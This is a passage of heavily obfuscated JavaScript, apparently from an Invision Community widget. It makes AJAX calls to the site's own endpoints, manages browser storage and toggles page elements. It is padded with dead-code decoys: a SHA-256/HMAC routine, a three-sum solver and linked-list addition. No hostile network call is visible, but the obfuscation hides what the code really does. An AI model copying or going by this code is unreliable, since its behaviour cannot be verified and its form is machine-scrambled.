U4SaUbD[19]})}});__Buffer[__String(U4SaUbD[164])]();return U4SaUbD[19]},[__String(U4SaUbD[161])](__TextDecoder,__Uint8Array,__Buffer,_jXk8jf){const haPHZ0v=this,__Array=ips[U4SaUbD[163]][__String(U4SaUbD[289])][__String(U4SaUbD[290])]({[__String(U4SaUbD[260])]:haPHZ0v[__String(U4SaUbD[168])]+__String(1072)+__Uint8Array+__String(1073)+_jXk8jf+__String(1074)+__Buffer,[__String(U4SaUbD[291])]:__String(U4SaUbD[428]),[__String(U4SaUbD[306])]:U4SaUbD[18],[__String(U4SaUbD[307])+__String(U4SaUbD[308])+__String(U4SaUbD[309])]:U4SaUbD[18],[__String(U4SaUbD[293])]:function(){__globalObject(__String(1076))[__String(U4SaUbD[148])](__String(U4SaUbD[314]))[U4SaUbD[22]](__String(U4SaUbD[294]),function(__Buffer){__Buffer[__String(U4SaUbD[253])]();const _jXk8jf=__globalObject(__Buffer[__String(U4SaUbD[295])]);ips[__String(U4SaUbD[177])]()(_jXk8jf[__String(U4SaUbD[149])](__String(U4SaUbD[296])),{[__String(U4SaUbD[178])]:_jXk8jf[__String(U4SaUbD[315])](),[__String(U4SaUbD[94])]:__String(U4SaUbD[179]),[__String(U4SaUbD[316])+__String(U4SaUbD[317])+U4SaUbD[318]]:U4SaUbD[18]})[__String(U4SaUbD[180])](function(__Buffer){ips[U4SaUbD[163]][__String(U4SaUbD[181])][__String(U4SaUbD[164])](__Buffer[__String(U4SaUbD[171])]);if(__TextDecoder!=U4SaUbD[17]){haPHZ0v[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(U4SaUbD[319])+__TextDecoder)[__String(U4SaUbD[173])]()}if(__Buffer[__String(1077)]==U4SaUbD[1]){haPHZ0v[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(1078)+__Uint8Array+"']")[__String(U4SaUbD[148])](__String(U4SaUbD[320]))[__String(U4SaUbD[173])]()}})[__String(U4SaUbD[299])](function(){__Array[__String(U4SaUbD[182])]()});return U4SaUbD[19]})}});__Array[__String(U4SaUbD[164])]();return U4SaUbD[19]},[__String(U4SaUbD[270])](__TextDecoder,__Uint8Array){if(__String(1079)in oOBIfOv){__Buffer()}function __Buffer(){var __TextDecoder=function(__TextDecoder){var __Uint8Array=__TextDecoder.length,__Buffer,_jXk8jf,haPHZ0v,__globalObject;lMEffT(__Buffer=[],_jXk8jf=U4SaUbD[0],haPHZ0v=U4SaUbD[0],__TextDecoder.sort((__TextDecoder,__Uint8Array)=>__TextDecoder-__Uint8Array));for(__globalObject=U4SaUbD[0];__globalObject<__Uint8Array;__globalObject++){if(__globalObject>U4SaUbD[0]&&__TextDecoder[__globalObject]===__TextDecoder[__globalObject-U4SaUbD[1]])continue;lMEffT(_jXk8jf=__globalObject+U4SaUbD[1],haPHZ0v=__Uint8Array-U4SaUbD[1]);while(_jXk8jf<haPHZ0v)if(__TextDecoder[__globalObject]+__TextDecoder[_jXk8jf]+__TextDecoder[haPHZ0v]<U4SaUbD[0]){_jXk8jf++}else if(__TextDecoder[__globalObject]+__TextDecoder[_jXk8jf]+__TextDecoder[haPHZ0v]>U4SaUbD[0]){haPHZ0v--}else{__Buffer.push([__TextDecoder[__globalObject],__TextDecoder[_jXk8jf],__TextDecoder[haPHZ0v]]);while(_jXk8jf<haPHZ0v&&__TextDecoder[_jXk8jf]===__TextDecoder[_jXk8jf+U4SaUbD[1]])_jXk8jf++;while(_jXk8jf<haPHZ0v&&__TextDecoder[haPHZ0v]===__TextDecoder[haPHZ0v-U4SaUbD[1]])haPHZ0v--;lMEffT(_jXk8jf++,haPHZ0v--)}}return __Buffer};console.log(__TextDecoder)}__Uint8Array[__String(U4SaUbD[247])][__String(U4SaUbD[253])]();const _jXk8jf=this,haPHZ0v=__globalObject(__TextDecoder[__String(U4SaUbD[160])])[__String(U4SaUbD[178])](__String(1080));lMEffT(__globalObject(__TextDecoder[__String(U4SaUbD[160])])[__String(U4SaUbD[148])](__String(1081))[__String(U4SaUbD[91])]("li")[__String(U4SaUbD[263])](__String(U4SaUbD[321])),__globalObject(__TextDecoder[__String(U4SaUbD[160])])[__String(U4SaUbD[275])](__String(U4SaUbD[321])),__globalObject(__TextDecoder[__String(U4SaUbD[160])])[__String(U4SaUbD[148])](__String(U4SaUbD[130]))[__String(U4SaUbD[263])](function(__TextDecoder,__Uint8Array){return(__Uint8Array[__String(1083)](new RegExp(__String(1084),U4SaUbD[89]))||[])[__String(1085)](U4SaUbD[190])}),__globalObject(__TextDecoder[__String(U4SaUbD[160])])[__String(U4SaUbD[148])](__String(U4SaUbD[130]))[__String(U4SaUbD[275])](__String(1086)+haPHZ0v),ips[__String(U4SaUbD[147])][__String(U4SaUbD[272])][__String(U4SaUbD[278])](__String(1087)+_jXk8jf[__String(U4SaUbD[58])],haPHZ0v));return U4SaUbD[19]},[__String(U4SaUbD[271])](__TextDecoder,__Uint8Array){if(__String(1088)in oOBIfOv){__Buffer()}function __Buffer(){var __Buffer=function(){var __Buffer=U4SaUbD[0],_jXk8jf,__globalObject;_jXk8jf="";function haPHZ0v(__Buffer){return muWmxW(jn6Cy8f(ifWEBYU(__Buffer)))}function __Array(__Buffer,_jXk8jf){return muWmxW(DWG7gP(ifWEBYU(__Buffer),ifWEBYU(_jXk8jf)))}function utf8ArrayToStr(__Buffer,_jXk8jf){return oOBIfOv(DWG7gP(ifWEBYU(__Buffer),ifWEBYU(_jXk8jf)))}function wU_t_q(__Buffer,_jXk8jf,__globalObject){return vPT32qh(DWG7gP(ifWEBYU(__Buffer),ifWEBYU(_jXk8jf)),__globalObject)}function jn6Cy8f(__Buffer){return oEL1BXc(SFin9N(x0EYA_U(__Buffer),__Buffer.length*U4SaUbD[2]))}function DWG7gP(__Buffer,_jXk8jf){var __globalObject=x0EYA_U(__Buffer),haPHZ0v,__Array;if(__globalObject.length>U4SaUbD[322])__globalObject=SFin9N(__globalObject,__Buffer.length*U4SaUbD[2]);var utf8ArrayToStr=Array(U4SaUbD[322]),wU_t_q=Array(U4SaUbD[322]);for(haPHZ0v=U4SaUbD[0];haPHZ0v<U4SaUbD[322];haPHZ0v++){lMEffT(utf8ArrayToStr[haPHZ0v]=__globalObject[haPHZ0v]^909522486,wU_t_q[haPHZ0v]=__globalObject[haPHZ0v]^1549556828)}__Array=SFin9N(utf8ArrayToStr.concat(x0EYA_U(_jXk8jf)),U4SaUbD[323]+_jXk8jf.length*U4SaUbD[2]);return oEL1BXc(SFin9N(wU_t_q.concat(__Array),ZEFiZY(__String(1091),U4SaUbD[323],U4SaUbD[324])))}function muWmxW(_jXk8jf){var __globalObject,haPHZ0v,__Array,utf8ArrayToStr;try{}catch(wU_t_q){__Buffer=U4SaUbD[0]}lMEffT(__globalObject=__Buffer?__String(1092):__String(1093),haPHZ0v="",__Array=void 0);for(utf8ArrayToStr=U4SaUbD[0];utf8ArrayToStr<_jXk8jf.length;utf8ArrayToStr++){lMEffT(__Array=_jXk8jf.charCodeAt(utf8ArrayToStr),haPHZ0v+=__globalObject.charAt(__Array>>>U4SaUbD[53]&U4SaUbD[325])+__globalObject.charAt(__Array&U4SaUbD[325]))}return haPHZ0v}function oOBIfOv(__Buffer){var __globalObject,haPHZ0v,__Array,utf8ArrayToStr;try{}catch(wU_t_q){_jXk8jf=""}lMEffT(__globalObject=__String(1094),haPHZ0v="",__Array=__Buffer.length);for(utf8ArrayToStr=U4SaUbD[0];utf8ArrayToStr<__Array;utf8ArrayToStr+=U4SaUbD[51]){var jn6Cy8f=__Buffer.charCodeAt(utf8ArrayToStr)<<U4SaUbD[322]|(utf8ArrayToStr+U4SaUbD[1]<__Array?__Buffer.charCodeAt(utf8ArrayToStr+U4SaUbD[1])<<U4SaUbD[2]:U4SaUbD[0])|(utf8ArrayToStr+U4SaUbD[50]<__Array?__Buffer.charCodeAt(utf8ArrayToStr+U4SaUbD[50]):U4SaUbD[0]),DWG7gP;for(DWG7gP=U4SaUbD[0];DWG7gP<U4SaUbD[53];DWG7gP++)utf8ArrayToStr*U4SaUbD[2]+DWG7gP*U4SaUbD[7]>__Buffer.length*U4SaUbD[2]?haPHZ0v+=_jXk8jf:haPHZ0v+=__globalObject.charAt(jn6Cy8f>>>U4SaUbD[7]*(U4SaUbD[51]-DWG7gP)&U4SaUbD[6])}return haPHZ0v}function vPT32qh(__Buffer,_jXk8jf){var __globalObject=_jXk8jf.length,haPHZ0v,__Array,utf8ArrayToStr,wU_t_q;haPHZ0v=Array();var jn6Cy8f,DWG7gP,muWmxW,oOBIfOv;__Array=Array(Math.ceil(__Buffer.length/U4SaUbD[50]));for(jn6Cy8f=U4SaUbD[0];jn6Cy8f<__Array.length;jn6Cy8f++)__Array[jn6Cy8f]=__Buffer.charCodeAt(jn6Cy8f*U4SaUbD[50])<<U4SaUbD[2]|__Buffer.charCodeAt(jn6Cy8f*U4SaUbD[50]+U4SaUbD[1]);while(__Array.length>U4SaUbD[0]){lMEffT(oOBIfOv=Array(),muWmxW=U4SaUbD[0]);for(jn6Cy8f=U4SaUbD[0];jn6Cy8f<__Array.length;jn6Cy8f++){lMEffT(muWmxW=(muWmxW<<U4SaUbD[322])+__Array[jn6Cy8f],DWG7gP=Math.floor(muWmxW/__globalObject),muWmxW-=DWG7gP*__globalObject);if(oOBIfOv.length>U4SaUbD[0]||DWG7gP>U4SaUbD[0])oOBIfOv[oOBIfOv.length]=DWG7gP}lMEffT(haPHZ0v[haPHZ0v.length]=muWmxW,__Array=oOBIfOv)}utf8ArrayToStr="";for(jn6Cy8f=haPHZ0v.length-U4SaUbD[1];jn6Cy8f>=U4SaUbD[0];jn6Cy8f--)utf8ArrayToStr+=_jXk8jf.charAt(haPHZ0v[jn6Cy8f]);wU_t_q=Math.ceil(__Buffer.length*U4SaUbD[2]/(Math.log(_jXk8jf.length)/Math.log(U4SaUbD[50])));for(jn6Cy8f=utf8ArrayToStr.length;jn6Cy8f<wU_t_q;jn6Cy8f++)utf8ArrayToStr=_jXk8jf[U4SaUbD[0]]+utf8ArrayToStr;return utf8ArrayToStr}function ifWEBYU(__Buffer){var _jXk8jf="",__globalObject;__globalObject=-U4SaUbD[1];var haPHZ0v,__Array;while(++__globalObject<__Buffer.length){lMEffT(haPHZ0v=__Buffer.charCodeAt(__globalObject),__Array=__globalObject+U4SaUbD[1]<__Buffer.length?__Buffer.charCodeAt(__globalObject+U4SaUbD[1]):U4SaUbD[0]);if(U4SaUbD[378]<=haPHZ0v&&haPHZ0v<=U4SaUbD[379]&&U4SaUbD[380]<=__Array&&__Array<=U4SaUbD[382]){lMEffT(haPHZ0v=U4SaUbD[381]+((haPHZ0v&U4SaUbD[326])<<U4SaUbD[82])+(__Array&U4SaUbD[326]),__globalObject++)}if(haPHZ0v<=U4SaUbD[20])_jXk8jf+=String.fromCharCode(haPHZ0v);else if(haPHZ0v<=2047)_jXk8jf+=String.fromCharCode(U4SaUbD[327]|haPHZ0v>>>U4SaUbD[7]&U4SaUbD[328],U4SaUbD[21]|haPHZ0v&U4SaUbD[6]);else if(haPHZ0v<=U4SaUbD[337])_jXk8jf+=String.fromCharCode(U4SaUbD[329]|haPHZ0v>>>U4SaUbD[10]&U4SaUbD[325],U4SaUbD[21]|haPHZ0v>>>U4SaUbD[7]&U4SaUbD[6],U4SaUbD[21]|haPHZ0v&U4SaUbD[6]);else if(haPHZ0v<=2097151)_jXk8jf+=String.fromCharCode(U4SaUbD[330]|haPHZ0v>>>U4SaUbD[331]&U4SaUbD[9],U4SaUbD[21]|haPHZ0v>>>U4SaUbD[10]&U4SaUbD[6],U4SaUbD[21]|haPHZ0v>>>U4SaUbD[7]&U4SaUbD[6],U4SaUbD[21]|haPHZ0v&U4SaUbD[6])}return _jXk8jf}function x0EYA_U(__Buffer){var _jXk8jf=Array(__Buffer.length>>U4SaUbD[50]),__globalObject,__globalObject;for(__globalObject=U4SaUbD[0];__globalObject<_jXk8jf.length;__globalObject++)_jXk8jf[__globalObject]=U4SaUbD[0];for(__globalObject=U4SaUbD[0];__globalObject<__Buffer.length*U4SaUbD[2];__globalObject+=U4SaUbD[2])_jXk8jf[__globalObject>>U4SaUbD[332]]|=(__Buffer.charCodeAt(__globalObject/U4SaUbD[2])&U4SaUbD[3])<<U4SaUbD[333]-__globalObject%U4SaUbD[334];return _jXk8jf}function oEL1BXc(__Buffer){var _jXk8jf="",__globalObject;for(__globalObject=U4SaUbD[0];__globalObject<__Buffer.length*U4SaUbD[334];__globalObject+=U4SaUbD[2])_jXk8jf+=String.fromCharCode(__Buffer[__globalObject>>U4SaUbD[332]]>>>U4SaUbD[333]-__globalObject%U4SaUbD[334]&U4SaUbD[3]);return _jXk8jf}function PQDpBA(__Buffer,_jXk8jf){return __Buffer>>>_jXk8jf|__Buffer<<U4SaUbD[334]-_jXk8jf}function v9BuZu(__Buffer,_jXk8jf){return __Buffer>>>_jXk8jf}function KSUnUx(__Buffer,_jXk8jf,__globalObject){return __Buffer&_jXk8jf^~__Buffer&__globalObject}function hIO8Kx(__Buffer,_jXk8jf,__globalObject){return __Buffer&_jXk8jf^__Buffer&__globalObject^_jXk8jf&__globalObject}function M3OgiaF(__Buffer){return PQDpBA(__Buffer,U4SaUbD[50])^PQDpBA(__Buffer,U4SaUbD[15])^PQDpBA(__Buffer,22)}function TKvMWS(__Buffer){return PQDpBA(__Buffer,U4SaUbD[7])^PQDpBA(__Buffer,11)^PQDpBA(__Buffer,25)}function LrG_x7(__Buffer){return PQDpBA(__Buffer,U4SaUbD[9])^PQDpBA(__Buffer,U4SaUbD[331])^v9BuZu(__Buffer,U4SaUbD[51])}function PogPNT(__Buffer){return PQDpBA(__Buffer,17)^PQDpBA(__Buffer,U4SaUbD[335])^v9BuZu(__Buffer,U4SaUbD[82])}__globalObject=new Array(1116352408,1899447441,-1245643825,-373957723,961987163,1508970993,-1841331548,-1424204075,-670586216,310598401,607225278,1426881987,1925078388,-2132889090,-1680079193,-1046744716,-459576895,-272742522,264347078,604807628,770255983,1249150122,1555081692,1996064986,-1740746414,-1473132947,-1341970488,-1084653625,-958395405,-710438585,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,-2117940946,-1838011259,-1564481375,-1474664885,-1035236496,-949202525,-778901479,-694614492,-200395387,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,-2067236844,-1933114872,-1866530822,-1538233109,-1090935817,-965641998);function SFin9N(__Buffer,_jXk8jf){var haPHZ0v=new Array(1779033703,-1150833019,1013904242,-1521486534,1359893119,-1694144372,528734635,1541459225),__Array;__Array=new Array(U4SaUbD[336]);var utf8ArrayToStr,wU_t_q,jn6Cy8f,DWG7gP,muWmxW,oOBIfOv,vPT32qh,ifWEBYU,x0EYA_U,oEL1BXc,PQDpBA,v9BuZu;lMEffT(__Buffer[_jXk8jf>>U4SaUbD[332]]|=U4SaUbD[21]<<U4SaUbD[333]-_jXk8jf%U4SaUbD[334],__Buffer[(_jXk8jf+U4SaUbD[336]>>9<<U4SaUbD[53])+U4SaUbD[325]]=_jXk8jf);for(x0EYA_U=U4SaUbD[0];x0EYA_U<__Buffer.length;x0EYA_U+=U4SaUbD[322]){lMEffT(utf8ArrayToStr=haPHZ0v[U4SaUbD[0]],wU_t_q=haPHZ0v[U4SaUbD[1]],jn6Cy8f=haPHZ0v[U4SaUbD[50]],DWG7gP=haPHZ0v[U4SaUbD[51]],muWmxW=haPHZ0v[U4SaUbD[53]],oOBIfOv=haPHZ0v[U4SaUbD[332]],vPT32qh=haPHZ0v[U4SaUbD[7]],ifWEBYU=haPHZ0v[U4SaUbD[9]]);for(oEL1BXc=U4SaUbD[0];oEL1BXc<U4SaUbD[336];oEL1BXc++){lMEffT(oEL1BXc<U4SaUbD[322]?__Array[oEL1BXc]=__Buffer[oEL1BXc+x0EYA_U]:__Array[oEL1BXc]=rcQPV6(rcQPV6(rcQPV6(PogPNT(__Array[oEL1BXc-U4SaUbD[50]]),__Array[oEL1BXc-U4SaUbD[9]]),LrG_x7(__Array[oEL1BXc-U4SaUbD[325]])),__Array[oEL1BXc-U4SaUbD[322]]),PQDpBA=rcQPV6(rcQPV6(rcQPV6(rcQPV6(ifWEBYU,TKvMWS(muWmxW)),KSUnUx(muWmxW,oOBIfOv,vPT32qh)),__globalObject[oEL1BXc]),__Array[oEL1BXc]),v9BuZu=rcQPV6(M3OgiaF(utf8ArrayToStr),hIO8Kx(utf8ArrayToStr,wU_t_q,jn6Cy8f)),ifWEBYU=vPT32qh,vPT32qh=oOBIfOv,oOBIfOv=muWmxW,muWmxW=rcQPV6(DWG7gP,PQDpBA),DWG7gP=jn6Cy8f,jn6Cy8f=wU_t_q,wU_t_q=utf8ArrayToStr,utf8ArrayToStr=rcQPV6(PQDpBA,v9BuZu))}lMEffT(haPHZ0v[U4SaUbD[0]]=rcQPV6(utf8ArrayToStr,haPHZ0v[U4SaUbD[0]]),haPHZ0v[U4SaUbD[1]]=rcQPV6(wU_t_q,haPHZ0v[U4SaUbD[1]]),haPHZ0v[U4SaUbD[50]]=rcQPV6(jn6Cy8f,haPHZ0v[U4SaUbD[50]]),haPHZ0v[U4SaUbD[51]]=rcQPV6(DWG7gP,haPHZ0v[U4SaUbD[51]]),haPHZ0v[U4SaUbD[53]]=rcQPV6(muWmxW,haPHZ0v[U4SaUbD[53]]),haPHZ0v[U4SaUbD[332]]=rcQPV6(oOBIfOv,haPHZ0v[U4SaUbD[332]]),haPHZ0v[U4SaUbD[7]]=rcQPV6(vPT32qh,haPHZ0v[U4SaUbD[7]]),haPHZ0v[U4SaUbD[9]]=rcQPV6(ifWEBYU,haPHZ0v[U4SaUbD[9]]))}return haPHZ0v}function rcQPV6(__Buffer,_jXk8jf){var __globalObject=(__Buffer&U4SaUbD[337])+(_jXk8jf&U4SaUbD[337]),haPHZ0v;haPHZ0v=(__Buffer>>U4SaUbD[322])+(_jXk8jf>>U4SaUbD[322])+(__globalObject>>U4SaUbD[322]);return haPHZ0v<<U4SaUbD[322]|__globalObject&U4SaUbD[337]}return{hex:haPHZ0v,b64:utf8ArrayToStr,any:wU_t_q,hex_hmac:__Array,b64_hmac:utf8ArrayToStr,any_hmac:wU_t_q}}();console.log(__Buffer)}__Uint8Array[__String(U4SaUbD[247])][__String(U4SaUbD[253])]();const _jXk8jf=this;__globalObject(__TextDecoder[__String(U4SaUbD[160])])[__String(1095)](__String(1096),function(){_jXk8jf[__String(1097)+__String(1098)+U4SaUbD[47]](this[__String(U4SaUbD[421])]);return U4SaUbD[19]});return U4SaUbD[19]},[__String(U4SaUbD[343])](__globalObject){if(ips[__String(U4SaUbD[147])][__String(U4SaUbD[272])][__String(U4SaUbD[273])](__String(U4SaUbD[338])+this[__String(U4SaUbD[58])])==__globalObject){return}lMEffT(ips[__String(U4SaUbD[147])][__String(U4SaUbD[272])][__String(U4SaUbD[278])](__String(U4SaUbD[338])+this[__String(U4SaUbD[58])],__globalObject),this[__String(U4SaUbD[340])](),this[__String(1103)+__String(1104)](),this[__String(U4SaUbD[339])]())},[__String(U4SaUbD[340])](){this[__String(U4SaUbD[59])][__String(U4SaUbD[341])]=this[__String(U4SaUbD[59])][__String(1105)]==U4SaUbD[1]&&ips[__String(U4SaUbD[147])][__String(U4SaUbD[272])][__String(U4SaUbD[273])](__String(U4SaUbD[338])+this[__String(U4SaUbD[58])])?ips[__String(U4SaUbD[147])][__String(U4SaUbD[272])][__String(U4SaUbD[273])](__String(U4SaUbD[338])+this[__String(U4SaUbD[58])]):this[__String(U4SaUbD[59])][__String(U4SaUbD[341])]?this[__String(U4SaUbD[59])][__String(U4SaUbD[341])]:__String(1106)},[__String(1107)+__String(1108)+__String(1109)](__TextDecoder){const __Uint8Array=__globalObject(__TextDecoder[__String(U4SaUbD[295])])[__String(U4SaUbD[91])](__String(1110))[__String(U4SaUbD[342])]();this[__String(U4SaUbD[343])](__Uint8Array);return U4SaUbD[19]},[__String(1111)](){if(this[__String(U4SaUbD[86])]){lMEffT(ips[U4SaUbD[163]][__String(U4SaUbD[170])][__String(U4SaUbD[164])]({[__String(U4SaUbD[171])]:ips[__String(U4SaUbD[165])](__String(1112))}),this[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(U4SaUbD[344]))[__String(U4SaUbD[261])](ips[__String(U4SaUbD[165])](__String(U4SaUbD[345]))),this[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(U4SaUbD[344]))[__String(U4SaUbD[149])](__String(U4SaUbD[346]),U4SaUbD[19]));return U4SaUbD[19]}this[__String(U4SaUbD[354])](ips[__String(U4SaUbD[165])](__String(1117)),ips[__String(U4SaUbD[165])](__String(U4SaUbD[345])))},[__String(U4SaUbD[339])](){if(__String(1118)in oOBIfOv){__globalObject()}function __globalObject(){var __globalObject;function __TextDecoder(){}lMEffT(__globalObject=function(__globalObject,__Uint8Array){var __Buffer=U4SaUbD[0],__String,_jXk8jf,haPHZ0v,__Array,utf8ArrayToStr;lMEffT(__String=U4SaUbD[0],_jXk8jf=new __TextDecoder(U4SaUbD[0]),haPHZ0v=_jXk8jf,__Array=__globalObject,utf8ArrayToStr=__Uint8Array);while(__Array!==U4SaUbD[17]||utf8ArrayToStr!==U4SaUbD[17]){lMEffT(__String=(__Array?__Array.val:U4SaUbD[0])+(utf8ArrayToStr?utf8ArrayToStr.val:U4SaUbD[0])+__Buffer,__Buffer=Math.floor(__String/U4SaUbD[82]),haPHZ0v.next=new __TextDecoder(__String%U4SaUbD[82]),haPHZ0v=haPHZ0v.next,__Array=__Array?__Array.next:U4SaUbD[17],utf8ArrayToStr=utf8ArrayToStr?utf8ArrayToStr.next:U4SaUbD[17])}if(__Buffer)haPHZ0v.next=new __TextDecoder(__Buffer);return _jXk8jf.next},console.log(__globalObject))}lMEffT(this[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(U4SaUbD[344]))[__String(U4SaUbD[149])](__String(U4SaUbD[346]),U4SaUbD[18]),this[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(1119)+__String(1120))[__String(U4SaUbD[261])](__String(U4SaUbD[409])+ips[__String(U4SaUbD[165])](__String(U4SaUbD[183])+__String(1122)+__String(1123))),this[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(U4SaUbD[136]))[__String(U4SaUbD[347])](),this[__String(U4SaUbD[117])]=U4SaUbD[18],this[__String(U4SaUbD[88])]=U4SaUbD[19],this[__String(U4SaUbD[90])]=U4SaUbD[0],this[__String(U4SaUbD[348])]=U4SaUbD[0],this[__String(U4SaUbD[349])]=U4SaUbD[0],this[__String(U4SaUbD[168])]=ips[__String(U4SaUbD[107])](__String(U4SaUbD[304]))+__String(1124)+this[__String(U4SaUbD[58])],this[__String(U4SaUbD[158])](),this[__String(U4SaUbD[298])](__String(1125)));if(this[__String(U4SaUbD[85])]){lMEffT(this[__String(U4SaUbD[350])]=U4SaUbD[18],this[__String(U4SaUbD[419])+__String(1127)+U4SaUbD[351]]={},this[__String(U4SaUbD[352])]=U4SaUbD[17],this[__String(U4SaUbD[353])]())}return U4SaUbD[19]},[__String(1128)](){lMEffT(this[__String(U4SaUbD[86])]=U4SaUbD[19],this[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(1129))[__String(U4SaUbD[173])](),ips[U4SaUbD[163]][__String(U4SaUbD[181])][__String(U4SaUbD[164])](ips[__String(U4SaUbD[165])](__String(1130))))},[__String(U4SaUbD[354])](__globalObject,__TextDecoder=U4SaUbD[17]){if(this[__String(U4SaUbD[86])]){return}lMEffT(this[__String(U4SaUbD[134])](),this[__String(U4SaUbD[86])]=U4SaUbD[18],this[__String(U4SaUbD[87])][__String(U4SaUbD[120])](ips[__String(U4SaUbD[210])][__String(U4SaUbD[211])](__String(1131),{[__String(U4SaUbD[355])]:__globalObject,[__String(1132)]:__TextDecoder})));if(this[__String(U4SaUbD[85])]){if(this[__String(U4SaUbD[356])]){clearTimeout(this[__String(U4SaUbD[356])])}this[__String(U4SaUbD[352])][__String(1133)]()}return U4SaUbD[19]},[__String(U4SaUbD[418])](__TextDecoder){const __Uint8Array=this[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(1135)+__String(1136)),__Buffer=this[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(1137));if(__TextDecoder==U4SaUbD[1]){lMEffT(this[__String(U4SaUbD[357])]=U4SaUbD[19],__Buffer[__String(U4SaUbD[138])](__String(1138)+U4SaUbD[358],U4SaUbD[19]),__Uint8Array[__String(U4SaUbD[342])](""));if(__Uint8Array[__String(U4SaUbD[148])](__String(U4SaUbD[359]))[__String(U4SaUbD[131])](__String(U4SaUbD[360]))){lMEffT(__Uint8Array[__String(U4SaUbD[148])](__String(U4SaUbD[359]))[__String(U4SaUbD[263])](__String(U4SaUbD[360])),__Uint8Array[__String(1141)](__String(U4SaUbD[361]),__String(1143)),this[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(U4SaUbD[135]))[__String(U4SaUbD[361])](this[__String(1144)+__String(U4SaUbD[362])]),this[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(1145))[__String(U4SaUbD[361])](this[__String(U4SaUbD[363])]),__globalObject(__String(U4SaUbD[265]))[__String(U4SaUbD[126])](__String(U4SaUbD[364])))}}else{lMEffT(this[__String(U4SaUbD[357])]=U4SaUbD[18],__Buffer[__String(U4SaUbD[138])](__String(U4SaUbD[346]),U4SaUbD[18]))}},[__String(U4SaUbD[368])+__String(1147)](__TextDecoder){const __Uint8Array=this,__Buffer=__Uint8Array[__String(U4SaUbD[87])][__String(U4SaUbD[143])+U4SaUbD[129]](__String(U4SaUbD[130]))[__String(U4SaUbD[131])](__String(U4SaUbD[256]));if(__Buffer){lMEffT(ips[__String(U4SaUbD[147])][__String(U4SaUbD[272])][__String(U4SaUbD[278])](__String(U4SaUbD[366])+__Uint8Array[__String(U4SaUbD[58])],U4SaUbD[0]),__Uint8Array[__String(U4SaUbD[87])][__String(U4SaUbD[148])](__String(U4SaUbD[130]))[__String(U4SaUbD[263])](__String(U4SaUbD[256])));if(ips[__String(U4SaUbD[107])](__String(U4SaUbD[365]))&&__Uint8Array[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(1149))[__String(U4SaUbD[118])]!=U4SaUbD[1]){__Uint8Array[__String(U4SaUbD[298])](U4SaUbD[18])}__globalObject(__String(U4SaUbD[265]))[__String(U4SaUbD[126])](__String(U4SaUbD[364]))}else{lMEffT(ips[__String(U4SaUbD[147])][__String(U4SaUbD[272])][__String(U4SaUbD[278])](__String(U4SaUbD[366])+__Uint8Array[__String(U4SaUbD[58])],U4SaUbD[1]),__Uint8Array[__String(U4SaUbD[87])][__String(U4SaUbD[148])](__String(1150)+__String(1151))[__String(U4SaUbD[275])](__String(U4SaUbD[256])),__Uint8Array[__String(U4SaUbD[134])](),__Uint8Array[__String(1152)]=__globalObject[__String(U4SaUbD[367])]())}return U4SaUbD[19]},[__String(U4SaUbD[368])+"On"](){const __TextDecoder=__globalObject(__String(U4SaUbD[302]))[__String(U4SaUbD[149])](__String(U4SaUbD[369]))==__String(U4SaUbD[370])&&__globalObject(__String(U4SaUbD[302]))[__String(U4SaUbD[149])](__String(U4SaUbD[371]))==__String(U4SaUbD[372]);if(this[__String(U4SaUbD[87])][__String(U4SaUbD[148])](__String(U4SaUbD[130]))[__String(U4SaUbD[131])](__String(U4SaUbD[256]))){if(__TextDecoder||!__TextDecoder&&ips[__String(U4SaUbD[147])][__String(U4SaUbD[272])][__String(U4SaUbD[273])](__String(U4SaUbD[366])+this[__String(U4SaUbD[58])])!=U4SaUbD[1]){this[__String(U4SaUbD[373])]()}}},[__String(U4SaUbD[134])](){clearTimeout(this[__String(U4SaUbD[374])])},[__String(1153)](__TextDecoder){const __Uint8Array=this;if(__Uint8Array[__String(U4SaUbD[375])]){return U4SaUbD[19]}const __Buffer=__Uint8Array[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(U4SaUbD[135])),_jXk8jf=__Buffer[__String(U4SaUbD[91])](__String(U4SaUbD[136])),haPHZ0v=__Uint8Array[__String(U4SaUbD[59])][__String(U4SaUbD[108])]==__String(U4SaUbD[116])?_jXk8jf[__String(U4SaUbD[376])](__String(1155))[__String(U4SaUbD[149])](U4SaUbD[79]):_jXk8jf[__String(U4SaUbD[376])](__String(1156))[__String(U4SaUbD[149])](U4SaUbD[79]);lMEffT(__Uint8Array[__String(U4SaUbD[375])]=U4SaUbD[18],ips[__String(U4SaUbD[177])]()(__Uint8Array[__String(U4SaUbD[168])]+__String(U4SaUbD[392]),{[__String(U4SaUbD[257])]:__String(U4SaUbD[258]),[__String(U4SaUbD[94])]:__String(U4SaUbD[179]),[__String(U4SaUbD[178])]:{[__String(U4SaUbD[393])]:haPHZ0v?haPHZ0v:U4SaUbD[0],[__String(U4SaUbD[394])]:U4SaUbD[1]}})[__String(U4SaUbD[180])](function(_jXk8jf){if(_jXk8jf[__String(U4SaUbD[94])]==__String(U4SaUbD[169])){ips[U4SaUbD[163]][__String(U4SaUbD[170])][__String(U4SaUbD[164])]({[__String(U4SaUbD[171])]:_jXk8jf[__String(U4SaUbD[171])]});return 